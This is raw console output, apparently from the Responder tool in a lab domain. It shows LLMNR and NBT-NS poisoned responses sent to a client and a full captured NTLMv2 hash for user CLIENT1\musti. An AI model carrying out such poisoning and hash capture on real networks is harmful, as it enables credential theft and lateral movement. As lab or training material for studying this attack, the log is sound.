 [+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.235.131 for name TUYGUN.LAB (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.235.131 for name CLIENT1 (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.235.131 for name TUYGUN (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.235.131 for name TRY-SERVER (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.235.131 for name TUYGUN.LAB (service: File Server)
[SMB] NTLMv2-SSP Client   : 192.168.235.131
[SMB] NTLMv2-SSP Username : CLIENT1\musti
[SMB] NTLMv2-SSP Hash     : musti::CLIENT1:1122334455667788:7B2FBB8545FBE70DC60352C4C2F20905:0101000000000000
AF6C9B658A75D601CA6CEC1620A02E880000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004
D0042003100320003000A0053004D0042003100320005000A0053004D004200310032000800300030000000000000000100000000200000
00C7B0DBF9454236090762D4F3CF9AEB058E1E18464FD12E6522B178E0CA0C6F7A0A0010000000000000000000000000000000000009
001E0063006900660073002F00740075007900670075006E002E006C0061006200000000000000000000000000
[SMB] Requested Share     : \\TUYGUN.LAB\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.235.131 for name TRY-SERVER
[*] [NBT-NS] Poisoned answer sent to 192.168.235.131 for name TRY-SERVER (service: File Server)